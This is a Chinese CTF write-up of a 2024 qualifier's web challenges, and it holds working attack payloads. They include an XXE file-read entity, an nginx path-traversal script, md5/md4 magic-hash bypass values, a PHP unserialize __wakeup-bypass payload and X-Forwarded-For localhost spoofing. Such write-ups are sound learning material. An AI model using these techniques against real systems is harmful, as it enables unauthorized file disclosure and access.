前言
逆天初赛,我是第三场
好好好3小时做8道web结果只出了一道,鉴定为爆破杯
做不完,根本做不完(昏迷
收集一点别的场的wp:
第五场:https://jbnrz.com.cn/index.php/2024/04/01/ccb-2024/
Web
Find Your Flag (Unsolved)
xxe
登录之后你就能获得想要的东西了。一眼shiro(bushi

抓包一眼xxe
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///flag" >]>
<send>
<username>admin</username><password>&xxe</password></send>但是打不进去
ngixfiles (Solved)
找到这个Web服务器有啥配置缺陷,可以利用一下。nginx的洞:参考https://blog.csdn.net/qq_36374896/article/details/84143247
访问/files../,发现可以目录穿越
在/files../var/找到一堆套起来的flag和文件夹。。。
交给队友爆破到 secret300 找到了flag
exp可以参考这个:https://natro92.fun/posts/8f1e42c5/
import requests
from tqdm import trange
urla = "http://192.168.16.179:8002/files../var/secret1/secret2/secret3/secret4/secret5/secret6/secret7/secret8/secret9/secret10/secret11/secret12/secret13/secret14/secret15/secret16/secret17/secret18/secret19/secret20/secret21/secret22/secret23/secret24/secret25/secret26/secret27/secret28/secret29/secret30/secret31/secret32/secret33/secret34/secret35/secret36/secret37/secret38/secret39/secret40/secret41/secret42/secret43/secret44/secret45/secret46/secret47/secret48/secret49/secret50/secret51/secret52/secret53/secret54/secret55/secret56/secret57/secret58/secret59/secret60/secret61/secret62/secret63/secret64/secret65/secret66/secret67/secret68/secret69/secret70/secret71/secret72/secret73/secret74/secret75/secret76/secret77/secret78/secret79/secret80/secret81/secret82/secret83/secret84/secret85/secret86/secret87/secret88/secret89/secret90/secret91/secret92/secret93/secret94/secret95/secret96/secret97/secret98/secret99/secret100/secret101/secret102/secret103/secret104/secret105/secret106/secret107/secret108/secret109/secret110/secret111/secret112/secret113/secret114/secret115/secret116/secret117/secret118/secret119/secret120/secret121/secret122/secret123/secret124/secret125/secret126/secret127/secret128/secret129/secret130/secret131/secret132/secret133/secret134/secret135/secret136/secret137/secret138/secret139/secret140/secret141/secret142/secret143/secret144/secret145/secret146/secret147/secret148/secret149/secret150/secret151/secret152/secret153/secret154/secret155/secret156/secret157/secret158/secret159/secret160/secret161/secret162/secret163/secret164/secret165/secret166/secret167/secret168/secret169/secret170/secret171/secret172/secret173/secret174/secret175/secret176/secret177/secret178/secret179/secret180/secret181/secret182/secret183/secret184/secret185/secret186/secret187/secret188/secret189/secret190/secret191/secret192/secret193/secret194/secret195/secret196/secret197/secret198/secret199/secret200/secret201/secret202/secret203/secret204/secret205/secret206/secret207/secret208/secret209/secret210/secret211/secret212/secret213/secret214/secret215/secret216/secret217/secret218/secret219/secret220/secret221/secret222/secret223/secret224/secret225/secret226/secret227/secret228/secret229/secret230/secret231/secret232/secret233/secret234/secret235/secret236/secret237/secret238/secret239/secret240/secret241/secret242/secret243/secret244/secret245/secret246/secret247/secret248/secret249/secret250/secret251/secret252/secret253/secret254/secret255/secret256/secret257/secret258/secret259/secret260/secret261/secret262/secret263/secret264/secret265/secret266/secret267/secret268/secret269/secret270/secret271/secret272/secret273/secret274/secret275/secret276/secret277/secret278/secret279/secret280/secret281/secret282/secret283/secret284/secret285/secret286/secret287/secret288/secret289/secret290/secret291/secret292/secret293/secret294/secret295/secret296/secret297/secret298/secret299/"
for i in trange(1, 700):
urla += "secret" + str(i) + '/'
print(urla)
res = requests.get(urla)
if 'flag' in res.text:
break
print(res)好几个简单知识点 (Unsolved)
第一步,403 only localhost login!!!
直接xff头伪造127.0.0.1即可
然后来到一个登录界面
ctrl+u找到密码

那么账密admin:admin123
进入后台,给了一个文件上传,不知道路径在哪
还给了个修改账密的功能
timeTravel (Unsolved)
Fuzz&Bypass,Get it.没印象了
hash&what (复现)
wp参考:https://www.145959.xyz/archives/1712541817489
<?php
include 'hint.php';
error_reporting(0);
if (isset($_GET['a']) && isset($_GET['b']) && isset($_GET['c']) && isset($_GET['d'])) {
if ($_GET['a'] != $_GET['b'] && md5($_GET['a']) === md5($_GET['b']) && $_GET['c'] == md5(md5($_GET['c'])) && $_GET['d'] == hash('md4',$_GET['d'])) {
echo $hint;
}else{
echo 'Wrong!';
}
}else{
show_source(__FILE__);
}
?> 经典的md5,md4是强网杯2020 Funhash的,但是双层md5不会绕所以出不了
双层md5这个得自己爆破了,exp:
import hashlib
from tqdm import *
def md5_encrypt(value):
return hashlib.md5(value.encode()).hexdigest()
def find_values():
values = []
for i in trange(10000,100000000000):
value = f"0e{i}"
md5_1 = md5_encrypt(value)
md5_2 = md5_encrypt(md5_1)
if md5_2.startswith("0e") and md5_2[2:].isdigit():
values.append((value, md5_1, md5_2))
return values
result = find_values()
print(result)
蓝的盆。。。
最后的结果是0e1138100474
?a[]=1&b[]=2&c=0e1138100474&d=0e251288019hint.php
<?php
error_reporting(0);
class Secrect
{
private $demo = 'unseriali2e.php';
public function __construct($demo)
{
$this->file = $demo;
}
function __destruct()
{
require_once($this->file);
echo $flag;
}
function __wakeup()
{
if ($this->file != 'unseria1i2e.php') {
//the key is in the fl4g.php
$this->file = 'unseria1i2e.php';
}
}
}
if (isset($_GET['key'])) {
$key = base64_decode($_GET['key']);
if (preg_match('/[oc]:\d+:/i', $key)) {
die('What would you do? I do not think you can do that!');
} else {
@unserialize($key);
}
} else {
highlight_file(__FILE__);
}
?>稍微审一下可以知道,flag在f14g.php里面,只要让$this->file为 f14g.php 即可
要绕过__wakeup和正则匹配O: C: +数字
php版本比较低,前者改属性个数即可绕过,后者O:7用加号绕过即可
最后base64编码一下
payload:
<?php
class Secrect {
private $demo = 'unseria1i2e.php' ;
public function __construct ( $demo ) {
$this -> file = $demo ;
}
}
$a = new Secrect('fl4g.php');
$d = serialize($a);
$d = str_replace('O:7','O:+7',$d);
$d = str_replace(':2:',':3:',$d);
echo base64_encode($d);
?>我在认真答题 (Unsolved)
访问个不存在的路径发现是用php -s起的服务
泄露一下得到index.php
<?php
phpinfo();
?>然后呢?
zipupload (Unsolved)
GO!GO!GO! 看看这个Web服务有啥问题,可以利用来获取敏感信息吗?访问/upload
只能传zip
随便传一个上去,发现会自动解压
然后发现不解析php
目录穿越穿不到根目录
http-smuggle (Unsolved)
not php.有个文件包含点/image?name=blog.jpg,但是没权限读根目录
